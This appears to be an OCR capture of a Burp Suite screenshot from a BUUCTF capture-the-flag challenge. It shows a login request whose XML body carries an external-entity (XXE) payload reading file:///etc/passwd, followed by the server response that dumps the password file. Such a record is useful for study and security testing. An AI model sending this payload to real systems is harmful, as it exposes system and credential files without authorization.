 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
Request
Raw Params Headers Hex XML
1 POST /doLogin.php HTTP/1.1
2 Host: d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 119
10 Origin: http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
11 Connection: close
12 Referer:
http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn/
13
14 <!DOCTYPE any [<!ENTITY a SYSTEM "file:///etc/passwd">]>
15 <user><username>&a;</username><password>111</password></user>
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 08 Apr 2021 14:47:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 </msg></result>